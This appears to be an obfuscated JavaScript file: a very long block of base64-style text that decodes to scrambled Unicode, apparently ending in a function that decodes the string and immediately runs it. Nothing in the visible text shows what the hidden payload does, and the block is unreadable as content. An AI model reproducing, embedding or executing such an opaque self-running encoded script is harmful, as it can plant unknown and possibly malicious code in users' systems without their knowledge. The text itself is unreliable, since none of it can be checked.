V6aGg6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGj6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/[base64]/[base64]/poZ/poZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoIPpoaXpoYHpoIvpoInpoYvpoZzpoZXpoZjpoY3poZDpoY/[base64]/poI7poYnpoYHpoJDpoaXpoYHpoIvpoInpoYLpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoYLpoZXpoZzpoZ/[base64]/poZ/[base64]/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpoaXpoYHpoIvpoInpoaXpoYHpoIvpoIvpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoIvpoJXpoaXpoYHpoIvpoInpoYrpoZzpoYvpoZDpoZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoZ/poZ/poZ/poZ/poZ/poZ/poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoIDpoI3poIDpoIzpoIDpoIzpoaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZXpoZDpoZfpoZzpoJTpoZHpoZzpoZDpoZ7poZHpoY3poIPpoaXpoYHpoIvpoInpoIjpoI/poYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoY3poZzpoYHpoY3poJTpoZjpoZXpoZDpoZ7poZfpoIPpoaXpoYHpoIvpoInpoZXpoZzpoZ/poY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoI/poIjpoIDpoIDpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/[base64]/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/[base64]/poZjpoYzpoZXpoY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoInpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoY7poZzpoZDpoZ7poZHpoY3poIPpoZvpoZbpoZXpoZ3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoJ7poJLpoJ7poY3poZzpoYHpoY3poJTpoY3poYvpoZjpoZfpoYrpoZ/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZfpoZbpoY3poJHpoIPpoZ/poZDpoYvpoYrpoY3poJTpoZrpoZHpoZDpoZXpoZ3poJDpoaXpoYHpoIvpoInpoYLpoZTpoZjpoYvpoZ7poZDpoZfpoJTpoZXpoZzpoZ/poY3poIPpoaXpoYHpoIvpoInpoIHpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZHpoZbpoY/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZbpoYvpoZTpoJ7poJDpoILpoZvpoZjpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZ/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZjpoJ7poJDpoILpoZvpoZzpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoJ7poZHpoYvpoZzpoZ/poJ7poJXpoJ7poJrpoJ7poJDpoILpoZvpoZzpoaLpoJ7poZDpoZfpoZfpoZzpoYvpobHpoa3pobTpobXpoJ7poaTpoITpoZvpoI/poILpoZvpoZ7poITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoJ7poZ3poZDpoY/poJ7poJDpoILpoZvpoZ7poaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZvpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZrpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJHpoZvpoIvpoJDpoYLpoZDpoZ/poJHpoZvpoI3poITpoITpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoYXpoYXpoZvpoI3poITpoITpoJ7poYzpoZLpoJ7poJDpoYLpoZvpoIzpoITpoJ7psJjpsInpsIDpsbvpoaXpoYHpoIvpoInpoIXpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/[base64]/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI/poITpoJ7poarpoZHpoZbpoY7poaXpoYHpoIvpoInpoZfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI7poITpoZ7poJHpoJ7umrnumpTumpTumpfumo/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZvpoZ/poJDpoJDpoILpoZvpoIHpoITpoJ7pobvpoZXpoZbpoZrpoZLpoJ7poILpoYTpobPpoaLpoJ7poYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoJ7poaTpoITpoJ7poZ/poZDpoYHpoZzpoZ3poJ7poILpobPpoaLpoJ7poYPpobDpoZfpoZ3poZzpoYHpoJ7poaTpoITpobLpoILpobPpoaLpoJ7poY3poZbpoYnpoJ7poaTpoITpoJ7poI3poYnpoYHpoJ7poILpobPpoaLpoJ7poZXpoZzpoZ/poY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoJ7poYvpoZDpoZ7poZHpoY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoZ7poJHpoJ7Ltsu/[base64]/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYnpoJHpoZvpoYjpoJDpoYLpoY/poZjpoYvpoJnpoZvpoYvpoITpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poZ7poZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/[base64]/poJDpoJDpoaTpoJDpoILpoZDpoZ/[base64]/poIvpoI/poJDpoJDpoaTpoJHpoJ7poIPpoJbpoJbpoJ7poJLpoZvpoY3poJLpoJ7poJbpoJ7poJDpoIXpoInpoYHpoInpoJDpoYLpoZvpoYzpoJHpoZvpoYjpoJDpoILpoZvpoYvpoITpoZvpoYjpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZvpoYvpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYzpoJHpoZvpoY/poJDpoYLpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poYrpoZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/poIvpobrpob3poInpoanpoZrpoYDpoZPpobDpobTpoanpoZLpoZTpoZ3poajpoIjpoavpoJ7poJXpoZvpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoY7poJHpoJDpoYLpoY/[base64]/poJXpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poIPpoInpoYHpoIjpoJXpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoYTpoaTpoJXpoZvpoYPpoITpoaLpoaTpoILpoZDpoZ/[base64]/poJDpoJDpoJLpoJ7poJbpoJ7poILpoY/poZjpoYvpoJnpoZvpobjpoITpoZvpoYnpoJHpoZvpoYHpoJDpoILpoZjpoanpoJHpoJDpoILpoY/poZjpoYvpoJnpoZvpobvpoITpoJjpoaLpoaTpoJXpoZvpobrpoJXpoZvpob3poILpoZ/poZbpoYvpoJHpoY/poZjpoYvpoJnpoZvpobzpoITpoInpoYHpoInpoILpoZvpobzpoIXpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpobzpoJLpoJLpoJDpoYLpoY/poZjpoYvpoJnpoZvpob/poITpoZvpoYDpoaLpoZvpobzpoaTpoILpoZvpobvpoITpoJjpoaLpoaTpoILpoZDpoZ/poJHpobHpoJ/poJ/poZvpob/poaLpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poaTpoITpoITpoITpoInpoYHpoInpoYXpoYXpoJjpobHpoJ/poJ/poZvpob/poaLpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/[base64]/poJHpoJjpoZvpobvpoJ/poJ/poZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoYLpoZvpobvpoITpoJjpoaLpoaTpoILpoYTpoYTpoZDpoZ/poJHpoZvpobvpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZvpoYPpoaLpoZ7poJHpoJ7hs7zhs7nhs7/hs6TpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoZrpoZvpoJDpoJDpoaTpoJHpoZvpob/poJDpoILpoYTpoZvpoYDpoITpoZvpoYPpoILpoZDpoZ/poJHpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoY/[base64]'));c();}();